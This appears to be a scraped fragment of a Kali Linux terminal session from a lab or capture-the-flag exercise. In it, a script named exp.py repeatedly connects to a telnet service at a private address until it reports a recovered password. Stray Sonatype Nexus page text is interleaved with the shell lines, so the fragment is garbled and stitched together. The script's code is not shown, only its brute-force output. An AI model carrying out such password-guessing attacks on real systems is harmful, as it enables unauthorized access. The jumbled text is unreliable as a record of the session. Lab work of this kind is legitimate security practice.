 Sonatype Nexus Repository Manager
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# vim exp.py
Browse
┌──(root㉿192)-[/home/kali/桌面/测试]
Welcome Learn about Sonatype Nexus Repositor
└─# vim a.txt
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# vim exp.py
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# python3 exp.py
[+] Opening connection to 192.168.204.159 on port 23: Done
[*] Closed connection to 192.168.204.159 port 23
[+] Opening connection to 192.168.204.159 on port 23: Done
[*] Closed connection to 192.168.204.159 port 23
[+] Opening connection to 192.168.204.159 on port 23: Done
[*] Closed connection to 192.168.204.159 port 23
[+] Opening connection to 192.168.204.159 on port 23: Done
[*] Closed connection to 192.168.204.159 port 23
[+] Opening connection to 192.168.204.159 on port 23: Done
[*] Closed connection to 192.168.204.159 port 23
[+] Opening connection to 192.168.204.159 on port 23: Done
[*] Closed connection to 192.168.204.159 port 23
[+] Opening connection to 192.168.204.159 on port 23: Done
[*] Closed connection to 192.168.204.159 port 23
[+] Opening connection to 192.168.204.159 on port 23: Done
[*] Closed connection to 192.168.204.159 port 23
[+] Opening connection to 192.168.204.159 on port 23: Done
[*] Closed connection to 192.168.204.159 port 23
[+] Opening connection to 192.168.204.159 on port 23: Done
[*] Correct!
[*] Password is leo
[*] Closed connection to 192.168.204.159 port 23
[+] Opening connection to 192.168.204.159 on port 23: Done
[*] Closed connection to 192.168.204.159 port 23
[+] Opening connection to 192.168.204.159 on port 23: Done
[*] Closed connection to 192.168.204.159 port 23
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# vim b.txt